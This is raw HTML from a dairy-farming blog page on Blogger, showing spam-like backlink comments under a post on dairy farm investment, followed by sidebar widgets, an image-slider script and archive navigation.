class="user"><a href="https://www.blogger.com/profile/07646994462395287119" rel="nofollow">tike mik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1612607750007#c1897278753144559989">February 6, 2021 at 2:35&#8239;AM</a></span></div><p class="comment-content">However, it is hard to predict the course the SEO market is likely to take due to lack of clear shift in SEO earnings since the year 2011. <a href="https://www.webdesign-seo-antwerpen.be/" rel="nofollow">Webdesign Antwerpen</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1897278753144559989">Reply</a><span class="item-control blog-admin blog-admin pid-1990783352"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/1897278753144559989">Delete</a></span></span></div><div class="comment-replies"><div id="c1897278753144559989-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1897278753144559989-ra" class="thread-chrome thread-expanded"><div></div><div id="c1897278753144559989-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1897278753144559989">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1897278753144559989-ce"></div></li><li class="comment" id="c7948416851173424716"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07646994462395287119" rel="nofollow">tike mik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1612768976952#c7948416851173424716">February 7, 2021 at 11:22&#8239;PM</a></span></div><p class="comment-content">The rewards from fraudulent sales or deceptive marketing strategies are immediate and attractive, but you cannot build a marketing empire with foundations laid on lies and deceptions. <a href="https://www.sempris.be/webdesign/" rel="nofollow">Webdesign</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7948416851173424716">Reply</a><span class="item-control blog-admin blog-admin pid-1990783352"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/7948416851173424716">Delete</a></span></span></div><div class="comment-replies"><div id="c7948416851173424716-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7948416851173424716-ra" class="thread-chrome thread-expanded"><div></div><div id="c7948416851173424716-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7948416851173424716">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7948416851173424716-ce"></div></li><li class="comment" id="c1477881678014993404"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07646994462395287119" rel="nofollow">tike mik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1614171471033#c1477881678014993404">February 24, 2021 at 4:57&#8239;AM</a></span></div><p class="comment-content">I&#39;m too far behind, I&#39;m not as good as the other guys/girls or I feel like I&#39;m wasting my time. <a href="https://webdesignerwebsite.be/" rel="nofollow">Webdesignerwebsite.be</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1477881678014993404">Reply</a><span class="item-control blog-admin blog-admin pid-1990783352"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/1477881678014993404">Delete</a></span></span></div><div class="comment-replies"><div id="c1477881678014993404-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1477881678014993404-ra" class="thread-chrome thread-expanded"><div></div><div id="c1477881678014993404-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1477881678014993404">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1477881678014993404-ce"></div></li><li class="comment" id="c3606294554082266597"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07646994462395287119" rel="nofollow">tike mik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1617787652623#c3606294554082266597">April 7, 2021 at 2:27&#8239;AM</a></span></div><p class="comment-content">This might sound like more of a discouragement rather than encouragement, but it really is encouraging. Everybody has to not just you, so your not alone. Just keep learning and you&#39;ll be fine. <a href="https://www.sempris.be/webdesign-limburg-webdesigner-limburg/" rel="nofollow">Webdesigner Limburg</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3606294554082266597">Reply</a><span class="item-control blog-admin blog-admin pid-1990783352"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/3606294554082266597">Delete</a></span></span></div><div class="comment-replies"><div id="c3606294554082266597-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3606294554082266597-ra" class="thread-chrome thread-expanded"><div></div><div id="c3606294554082266597-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3606294554082266597">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3606294554082266597-ce"></div></li><li class="comment" id="c6360569303202455264"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930904638564232687" rel="nofollow">rajukadire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1685354750141#c6360569303202455264">May 29, 2023 at 3:05&#8239;AM</a></span></div><p class="comment-content">Nice content, very good article about dairy farming, <a href="https://dairyyantra.in" rel="nofollow">kutti machine buy online </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6360569303202455264">Reply</a><span class="item-control blog-admin blog-admin pid-1779173827"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/6360569303202455264">Delete</a></span></span></div><div class="comment-replies"><div id="c6360569303202455264-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6360569303202455264-ra" class="thread-chrome thread-expanded"><div></div><div id="c6360569303202455264-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6360569303202455264">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6360569303202455264-ce"></div></li><li class="comment" id="c897676674592673872"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGSA46zXO-GF2BWaanKcoLT-HauRdzgff3slFjbgBNN-KKHMRQEENneduFhv8q4dB0wHd412QMc_1e2lgXwwAZPjDSpwyEq8e7fpo_kcyHoMJ0SxV6y5F8T2_1nXMB8fI/s45-c/4000.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10625293744119513979" rel="nofollow">What is CTE (Consent to Establish)?</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1743767168745#c897676674592673872">April 4, 2025 at 4:46&#8239;AM</a></span></div><p class="comment-content">Thanks for sharing such a informative blog related to professional <a href="https://www.corpzo.com/maharasta-pollution-control-board" rel="nofollow">indian pollution control board</a> Read Now!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="897676674592673872">Reply</a><span class="item-control blog-admin blog-admin pid-2105540513"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/897676674592673872">Delete</a></span></span></div><div class="comment-replies"><div id="c897676674592673872-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c897676674592673872-ra" class="thread-chrome thread-expanded"><div></div><div id="c897676674592673872-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="897676674592673872">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c897676674592673872-ce"></div></li><li class="comment" id="c8356084693939016979"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1759143754436#c8356084693939016979">September 29, 2025 at 4:02&#8239;AM</a></span></div><p class="comment-content">Opt for gloves that offer both warmth and dexterity, allowing you to use your hands while keeping them protected from the cold.<a href="https://kohrongsanloem-group-sailing-adventures.mystrikingly.com/" rel="nofollow">sunrise Angkor tour</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8356084693939016979">Reply</a><span class="item-control blog-admin blog-admin pid-1419217599"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/8356084693939016979">Delete</a></span></span></div><div class="comment-replies"><div id="c8356084693939016979-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8356084693939016979-ra" class="thread-chrome thread-expanded"><div></div><div id="c8356084693939016979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8356084693939016979">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8356084693939016979-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4669737473678559311"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4491545710043414237?po=4669737473678559311&hl=en&saa=85391&origin=http://blog.promptamcs.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.promptamcs.com/feeds/4669737473678559311/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social Counter</h2>
<div class='widget-content'>
<style>
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/promptamcs/" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">11,404</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/promptamcs" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">1,758</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/watch?v=sfJJDi-jFgw&list=PLsei36h8TEBwGC7_5PBeAmH0nl7jZBfqe" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">183</span></a></li><li class="social_item-wrapper"><a href="https://plus.google.com/+PromptAMCS" class="social_item social_google-plus"><i class="fa fa-google-plus social_icon"></i><span class="social_num">17</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html'>
<img alt='A Roadmap to Dairy Farm Investment' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s72-c/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html'>A Roadmap to Dairy Farm Investment</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html'>
<img alt='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s72-c/cow.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html'>ग&#2366;भ&#2367;न ग&#2366;य क&#2368; ब&#2375;हतर द&#2375;खभ&#2366;ल स&#2375; कर&#2375; अध&#2367;क द&#2370;ध उत&#2381;प&#2366;दन </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html'>
<img alt='पशु आहार सम्बन्धित सामान्य प्रश्न' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s72-c/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html'>पश&#2369; आह&#2366;र सम&#2381;बन&#2381;ध&#2367;त स&#2366;म&#2366;न&#2381;य प&#2381;रश&#2381;न</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/promptamcs/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/AMCS'>AMCS</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Automatic%20Milk%20Collection%20System'>Automatic Milk Collection System</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/IOT'>IOT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/Success%20Story'>Success Story</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/animal%20husbandry'>animal husbandry</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20business'>dairy business</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20farming'>dairy farming</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20industry'>dairy industry</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20loan'>dairy loan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20subsidy'>dairy subsidy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20technology'>dairy technology</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/dairy%20tips'>dairy tips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.promptamcs.com/search/label/milk%20collection%20software'>milk collection software</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- SLIDER CSS -->
<style type="text/css">

/* Browser Resets
*********************************/

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
    outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}


/* FlexSlider Necessary Styles
*********************************/

.flexslider li {
    border: 0 none !important;
    padding: 0 !important;
    text-indent: 0 !important;
    margin-bottom: 0 !important;
}

.flexslider {
    margin: 0;
    padding: 0;
}

.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}

#flex-isfb {
    overflow: hidden;
    position: relative;
    min-height: 200px;
    padding: 3px;
}


/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {
    width: 100%;
    display: block;
}

.flexslider .slides,
.flexslider .slides img,
.flex-direction-nav {
    margin: 0 !important;
    padding: 0 !important;
}

.flex-pauseplay span {
    text-transform: capitalize;
}


/* Clearfix for the .slides element */

.slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .slides {
    display: block;
}

* html .slides {
    height: 1%;
}


/* No JavaScript Fallback */


/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
    display: block;
}


/* FlexSlider Default Theme
*********************************/

.flexslider {
    margin: 0 0 60px;
    background: #fff;
    border: 4px solid #fff;
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    -o-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    zoom: 1;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}

.loading .flex-viewport {
    max-height: 300px;
}

.flexslider .slides {
    zoom: 1;
}

.carousel li {
    margin-right: 5px;
}


/* Direction Nav */

.flex-direction-nav {
    *height: 0;
}

.flex-direction-nav a {
    text-decoration: none;
    display: block;
    width: 40px;
    height: 45px;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
    background: url("http://project.dimpost.com/flexslider-basic/img/arrows1.png") no-repeat scroll -15px -92px transparent;
    left: -50px;
}

.flex-direction-nav .flex-next {
    background: url("http://project.dimpost.com/flexslider-basic/img/arrows1.png") no-repeat scroll -15px -15px transparent;
    right: -50px;
    text-align: right;
}

.flexslider:hover .flex-prev {
    opacity: 0.5;
    left: 10px;
}

.flexslider:hover .flex-next {
    opacity: 0.5;
    right: 10px;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
    opacity: 0.9;
}


/* Pause/Play */

.flex-pauseplay a {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: 5px;
    left: 10px;
    opacity: 0.8;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: #000;
}

.flex-pauseplay a:before {
    font-family: "flexslider-icon";
    font-size: 20px;
    display: inline-block;
    content: '\f004';
}

.flex-pauseplay a:hover {
    opacity: 1;
}

.flex-pauseplay a.flex-play:before {
    content: '\f003';
}


/* Control Nav */

.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -40px;
    text-align: center;
}

.flex-control-nav li {
    margin: 0 6px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.9);
    cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}

@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 10px;
    }
    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 10px;
    }
}
</style>
<!-- SLIDER HTML -->
<div id="flex-isfb">
    <!-- Preloader -->
    <div id="preloader"></div>
    <style>
    /* Preloader */
    
    #preloader {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: #fff;
        /* change if the mask should have another color then white */
        z-index: 999999999999;
        /* makes sure it stays on top */
    }
    </style>
    <div class="flexslider">
        <ul class="slides">
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi70gQhkrdTMqDcjwQBHOxiHjQnpR__iWbtrLmqbzjPZ3uGOTp6K7IxNrdM2arG7vWqdCouC9TbrNW3inYt7er0IoqUvF4-lD9Mg4TTE0PDDXCrWUIX-rPKg0PeEES7Xqq0UdJRw7yrgy4/w1006-h527-no/" />
                </a>
            </li>
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4S6ZSJkemqu7HKb6J9DPKFY02qSHwoj55vI6rkxUZsZo5LlZSPXHH-BvEYlyrvH2qxmid8yfhqkezY5cuiL6Off7OqdKgch6JvCBkfJKg9WxFyzYPEiMnfphXsk03s-2FvvIwdTLOBcU/w810-h450-no/" />
                </a>
            </li>
            <li>
                <a href="https://www.promptdairytech.com/animal-husbandry.html">
                    <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN-xcNJSH4GtNvM6I6GA_CLni_X94zdLK8yhULxiWxeyoM-_p5zB9AQteWXk8gnch47hvJ3cVpB_JXkR9maVWk7oZt_tKiOxw0QfQTtI2jRJJ4FqNlSsfsXJzxqs-XEo_X-1zQMAIHcsc/w810-h450-no/" />
                </a>
            </li>
        </ul>
    </div>
</div>
<!-- SLIDER JS -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://project.dimpost.com/flexslider-basic/js/jquery.flexslider-min.js"></script>
<script type="text/javascript">
$(window).load(function() {
    $('.flexslider').flexslider({
        animation: "slide",
        controlNav: true,
        directionNav: true,
        easing: "swing",
        slideshowSpeed: 3000,
        animationSpeed: 600,
    });
});
</script>
<script type="text/javascript">
//<![CDATA[
$(window).load(function() {
        $('#preloader').delay(350).fadeOut('slow');
    })
    //]]>
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://blog.promptamcs.com/2018/09/'>September (1)</option>
<option value='http://blog.promptamcs.com/2018/08/'>August (1)</option>
<option value='http://blog.promptamcs.com/2018/07/'>July (2)</option>
<option value='http://blog.promptamcs.com/2018/06/'>June (2)</option>
<option value='http://blog.promptamcs.com/2018/05/'>May (2)</option>
<option value='http://blog.promptamcs.com/2018/04/'>April (4)</option>
<option value='http://blog.promptamcs.com/2018/03/'>March (9)</option>
<option value='http://blog.promptamcs.com/2018/02/'>February (3)</option>
<option value='http://blog.promptamcs.com/2018/01/'>January (1)</option>
<option value='http://blog.promptamcs.com/2017/12/'>December (5)</option>
<option value='http://blog.promptamcs.com/2017/11/'>November (2)</option>
<option value='http://blog.promptamcs.com/2017/10/'>October (3)</option>
<option value='http://blog.promptamcs.com/2017/09/'>September (6)</option>
